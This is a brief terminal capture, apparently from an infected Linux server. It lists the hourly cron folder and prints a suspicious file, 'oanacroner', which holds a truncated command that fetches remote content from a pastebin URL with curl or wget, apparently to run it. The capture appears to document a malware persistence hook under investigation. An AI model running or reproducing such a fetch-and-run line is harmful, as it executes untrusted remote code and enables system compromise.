 [root@localhost cron.hourly]# ll
总用量 12
-rwxr-xr-x. 1 root root 392 7月 30 2014 0anacron
-rwxr-xr-x. 1 root root 362 3月 10 2015 0yum-hourly.cron
-rwxr-xr-x. 1 root root 116 3月 6 2015 oanacroner
[root@localhost cron.hourly]# cat oanacroner
(curl -fsSL https://pastebin.com/raw/sF3gViaw || wget -q -O- h
.hourly]#